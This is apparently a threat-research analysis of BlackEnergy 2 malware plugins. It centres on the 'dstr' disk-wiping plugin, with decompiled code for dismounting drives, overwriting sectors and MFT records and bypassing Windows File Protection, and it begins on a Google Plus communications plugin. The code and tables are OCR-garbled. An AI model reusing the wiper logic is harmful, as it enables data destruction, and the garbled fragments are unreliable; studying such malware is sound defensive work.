| sn    |
|-------|
| SS    |
| tv    |
| upd   |
| usb   |
| vsnet |

We also collected plugins for the MIPS/ARM architectures, as noted in the previous BE2 post.

weap ps nm snif hook uper

# **Extraordinary Functionality**

Let's first examine some of the newest and most surprising Windows plugins. It's interesting that all of these plugins use a custom "FindByHash" function to evade detection schemes and to slow analysis…

## **The "Destroy" plugin, dstr**

| <b>Name</b>     | dstr.dll                         |
|-----------------|----------------------------------|
| MD <sub>5</sub> | 8a0a9166cd1bc665d965575d32dfa972 |
| <b>Type</b>     | Win32 DLL                        |
| <b>Size</b>     | 26,474 bytes                     |
|                 |                                  |

**CompiledOn** 2014.06.17 08:42:43

The most troubling plugin in the list is the "dstr" plugin. It is a Windows-only plugin. It was used to overwrite data by the BE2 actor, destroying data stored on hard drives by overwriting file contents. While its use may be intended to cover their tracks, it is heavy handed to use this type of tool to cover one's tracks in a network. Most likely it is a tool of sabotage, much like the Destover wiper seen on Sony Pictures Entertainment's networks. However, it's interesting that the BE2 developers created wiper code different from the Destover and Shamoon wiper malware we saw in the Saudi Aramco and SPE attacks. Instead of re-using the commercial EldoS RawDisk drivers in their malware, the BE2 developers wrote their own low-level disk and file destruction routines. It's also a much more chilling deployment of wipers – instead of a poorly defended media studio, it was delivered to ICS environments.In order to overwrite stored data on all Windows versions, the dstr plugin supports both usermode and kernel-mode wiper functionality, which is somewhat surprising. The component maintains both an embedded win32 library and win64 driver modules for its kernel mode functionality. They are rc4 encrypted.

## **User-mode functionality**

The plugin identifies device id's for the system's HDD and creates a handle to the system's physical drive, with "GENERIC\_READ or GENERIC\_WRITE" access. Several calls to DeviceIoControl collects data on the physical location of the volume, and the size and properties of this disk. It uses DeviceIoControl with the

IOCTL\_DISK\_GET\_DRIVE\_GEOMETRY control code in order to retrieve Bytes Per Sector value. dstr then wipes out all open handles to the disk by dismounting it with the FSCTL\_DISMOUNT\_VOLUME control code.

```
DeviceIoControl(v2, IOCTL_VOLUME_GET_VOLUME_DISK_EXTENTS, 0, 0, &OutBuffer, 0x20u, &BytesReturned, 0);
usprintfA(&FileName, "\\\\\.\\PhysicalDrive%d", v13);<br>v21 = CreateFileA(&FileName, 0xC0000000, 3u, 0, 3u, 0, 0);
DeviceToControl(hObject, IOCTL_DISK_GET_DRIVE_GEOMETRY, 0, 8, &v14, 0x18u, &BytesReturned, 0);
DeviceIoControl(v21, IOCTL_DISK_GET_DRIVE_GEOMETRY, 0, 0, &v14, 0x18u, &BytesReturned, 0);
DeviceloControl(hObject, FSCTL_DISMOUNT_VOLUME, 0, 0, 0, 0, 8, &BytesReturned, 0);
DeviceloControl(v21, FSCTL_DISHOUNT_VOLUME, 0, 0, 0, 0, &BytesReturned, 0);
u5 = LocalAlloc(64u, 10 * BytesPerSector);
WriteFile(hObject, u5, BytesPerSector, &NumberOfBytesWritten, 0);
WriteFile(u21, u5, 10 * BytesPerSector, &NumberOfBytesWritten, 0);
v6 = SystemLocalFree2 = (void (_stdcall *)(_DWORD))FindByHash(1, 0x84033DEB);
LocalFree2(v6);
LocalFree3 = (void ( stdcall *)( DWORD))FindByHash(1, 0x84033DEB);
                                                                                           1
LocalFree3(v5);
CloseHandle(hObject);
CloseHandle(v21);
result = 0;
```
This routine prepares the system for overwrite and ensures no conflicts for plugin file I/O. Then it makes multiple WriteFile calls to write a zeroed out buffer to disk.| text:10002D1E | push | : API LoadLibraryA<br><b>BC8AC8026h</b>       |
|---------------|------|-----------------------------------------------|
| text:10002D23 | push | 1.                                            |
| text:10002D25 | call | FindByHash                                    |
| text:10002D2A | push | offset aSfc os dll ; "sfc os.dll"             |
| text:10002D2F | call | : kernel32.LoadLibraryA<br>eax                |
| text:10002D31 | mov  | esi, eax                                      |
| text:10002D33 | test | esi, esi                                      |
| text:10002D35 | iz   | short loc 10002D8A                            |
| text:10002D37 | push | ebx                                           |
| text:10002D38 | push | <b>1FC0EAEEh</b><br>: API GetProcAddress      |
| text:10002D3D | push | 1                                             |
| text:10002D3F | call | FindBuHash                                    |
| text:10002D44 | push | ; Ordinal #5: SfcFileException<br>5           |
| text:10002046 | push | : hFILE sfc os.dll<br>esi                     |
| text:10002D47 | call | : kerne132.GetProcAddress<br>eax              |
| text:10002D49 | mov  | ebx, eax                                      |
| text:10002D4B | test | ebx, ebx                                      |
| text:10002D4D | iz   | short loc 10002D89                            |
| text:10002D4F | push | [ebp+hFile]                                   |
| text:10002D52 | call | CountLength                                   |
| text:10002D57 | push | : API MultiButeToWideChar<br><b>5AA7E708h</b> |
| text:10002D5C | push | 1                                             |
| text:10002D5E | lea  | esi, [eax+1]                                  |
| text:10002D61 | call | FindByHash                                    |
| text:10002D66 | push | 3E8h                                          |
| text:10002D6B | lea  | ecx, [ebp+var 7D0]                            |
| text:10002D71 | push | ecx                                           |
| text:10002D72 | push | esi                                           |
| text:10002D73 | push | [ebp+hFile]                                   |
| text:10002D76 | push | G                                             |
| text:10002D78 | push | ß                                             |
| text:10002D7A | call | ; kerne132.MultiButeToWideChar<br>eax         |
| text:10002D7C | push | <b>GEFFFFFFFFh</b>                            |
| text:10002D7E | lea  | eax, [ebp+var 7D0]                            |
| text:10002D84 | push | eax                                           |
| text:10002D85 | push | ß                                             |
| text:10002D87 | call | : sfc os.#5.SfcFileException<br>ebx           |

The dstr plugin maintains code for unlocking and deleting the BE2 driver from disk, furthering the group's goal of keeping their traces hidden from researchers. And notice the FindByHash set of calls above, this sfc\_os call disables Windows File Protection for a minute while an application can delete or modify the locked file. So this plugin and its call can proceed and delete the driver.

The plugin looks over all the services in the %system32%\drivers folder and checks the write permission. If access is provided, it unlocks the file, rewrites the embedded driver under the existing driver name and launches it.

#### **Drivers and kernel mode functionality**

Decrypted 32-bit driver

| <b>Name</b>     | driver.sys                         |
|-----------------|------------------------------------|
| MD <sub>5</sub> | c4426555b1f04ea7f2e71cf18b0e5b6c   |
| <b>Type</b>     | Win32 driver                       |
| <b>Size</b>     | 5,120 bytes                        |
|                 | CompiledOn 2014.06.10 13:12:22 GMT |

Decrypted 64-bit driver| <b>Name</b>     | driver.sys                         |
|-----------------|------------------------------------|
| MD <sub>5</sub> | 2cde6f8423e5c01da27316a9d1fe8510   |
| <b>Type</b>     | Win64 driver                       |
| <b>Size</b>     | 9,136 bytes                        |
|                 | CompiledOn 2014.06.10 13:12:04 GMT |

The 32-bit and 64-bit drivers are identical and compiled from the same source code. These small Windows drivers are supposed to support FAT32 and NTFS file systems, and contain two large code implementation mistakes. In spite of these flaws, it is clear that the author's goal was to parse a file system and then write random data across files.

## **Extraordinary Fails**

These coding fails are unique to this dstr plugin, suggesting a development team effort behind the plugin set code.

**Fail #1:** The authors reversed the routines for FAT32 and NTFS data wiping when checking the presence of the "FAT32" string in the first 1024-bytes of the system drive.

```
if ( strstr("FAT32", &u14) )
₹
  memcpy(&v4, v3 + 11, 0x49u);
  WriteRandomData_NTFS(FileHandle, &v4);
Y
else
₹
  WriteRandomData_FAT32(FileHandle, &v13);
Y
```
**Fail #2**: In the FAT32 routine the Root Directory Sector Number is calculated and is dealt as the absolute offset inside the file rather than next multiplying this number by the bytes per sector

```
rootDirSector = bootSector->BPB RsvdSecCnt
             + bootSector->BPB_FATSz32 * bootSector->BPB_NumFATs
              + bootSector->BPB_SecPerClus * (bootSector->BPB_RootClus - 2);
if ( ZwSetInformationFile(FileHandle, &IoStatusBlock, &rootDirSector, 8u, FilePositionInformation) )
₹
 result = 0:
١
```
In comparison, there is no such mistake in the NTFS routine and the calculation of the MFT offset is implemented properly:```
BytesPerCluster = *(a2 + 2) * * a2;LCN of UCN 8 of MFT = *(a2 + 0x25);v20 - FileHandle;
j = 0;OffsMFT = BytesPerCluster * LCN_of_UCN_0_of_MFT;
if ( !ZwSetInformationFile(FileHandle, &ToStatusBlock, &OffsMFT, 8u, FilePositionInformation) )
₹
  sector size = *a2 == 0x200 ? 0x400u : *a2;
```
#### **Goal – File Content Corruption**

Apart from that, it is interesting that the authors implement NTFS wiping in an unusual way with strange logic compared to FAT32 'straightforward' wiping. The plugin accomplishes checks for FILE records and at first skips them. Then under certain conditions it rewrites non-FILE record sectors with random buffer which probably corresponds to some file contents and proceeds looping. Then it ends up rewriting the first sectors of MFT and MFT mirror.

```
if ( !strstr(&v19, "FILE") && j > = 24 )
₹
  ExFreePoolWithTag(Buffer, 0);
  RandomBuff = ExAllocatePool(PagedPool, sector_size);
  if ( RandomBuff )
  ₹
    0ffSMFT = 0164:
    if ( !ZuSetInformationFile(u15, &IoStatusBlock, &OffsMFT, 8u, FilePositionInformation) )
    ₹
      InitToTimeStamp(RandomBuff, sector_size);
      if ( !ZwWriteFile(u15, 0, 0, 0, &IoStatusBlock, RandomBuff, sector_size, 0, 0) )
      ₹
        OFFSMFT = *(a2 + 2) * *a2 * *(a2 + 0x25);
        if ( !ZwSetInformationFile(v15, &IoStatusBlock, &OffsMFT, 8u, FilePositionInformation) )
        ₹
          ExFreePoolWithTag(RandomBuff, 0);
          RandomBuff = ExAllocatePool(PagedPool, 4 * sector_size);
          InitToTimeStamp(RandomBuff, 4 * sector_size);
          Buffer = 0;
          1 >>= 2;
          if (j \leq 0)₹
Ιż
            MFTMirr = *(a2 + 0x2D) * *a2;j = HIDWORD(MFTMirr);
            0FFsMFT = MFTMirr = *(a2 + 2);
            if ( !ZwSetInformationFile(u15, &IoStatusBlock, &OffsMFT, 8u, FilePositionInformation) )
            ₹
              ExFreePoolWithTag(RandonBuff, 0);
              u7 = ExAllocatePool(PagedPool, sector_size);
```
#### **grc, plus.google.com replacement communications plugin**

| <b>Name</b>       | grc.dll                          |
|-------------------|----------------------------------|
| MD <sub>5</sub>   | ee735c244a22b4308ea5d36afee026ab |
| <b>Type</b>       | Win32 DLL                        |
| <b>Size</b>       | 15,873 bytes                     |
| <b>CompiledOn</b> | 2013.09.25 07:19:31              |This plugin creates a backup communications channel to yet another legitimate service. Most likely this backup channel is used to cloak outbound communications on monitored networks. We have seen APT using everything from Twitter to Google Docs to hide communications in plain sight, and this time the abused service is Google Plus.

| .text:100014A3 | nov        | eax, 2Fh                  |                                                             |
|----------------|------------|---------------------------|-------------------------------------------------------------|
| .text:100014A8 | <b>ROU</b> | ecx, [ebp+puszObjectName] |                                                             |
| .text:100014AB | nov        | [ecx], ax                 |                                                             |
| .text:100014AE | <b>ROU</b> |                           | eax, [ebp+duNumberOfBytesAvailable]                         |
| text:10001481. | push       | eax                       | : cchWideChar                                               |
| .text:10001482 | <b>ROV</b> | ecx, [ebp+puszObjectName] |                                                             |
| .text:10001485 | add        | $ecx$ , $2$               |                                                             |
| .text:10001488 | push       | ecx                       | : 1pWideCharStr                                             |
| text:10001489. | push       | OFFFFFFFFFh               | ; cbMultiByte                                               |
| .text:1000148B | <b>ROU</b> | edx, [ebp+URL]            |                                                             |
| .text:1000148E | push       | edx                       | ; 1pMultiByteStr                                            |
| .text:1000148F | push       | o                         | dwFlags                                                     |
| .text:100014C1 | push       | 8FDE9h                    | ; CodePage                                                  |
| .text:100014C6 | call       | ds:MultiByteToWideChar    |                                                             |
| .text:100014CC | push       | o                         | : dwFlags                                                   |
| .text:100014CE | push       | Ø                         | <b>pszProxyBypassW</b>                                      |
| .text:100014D0 | push       | 0                         | <b>DSZProxuW</b>                                            |
| .text:100014D2 | push       | ß                         | dwAccessType                                                |
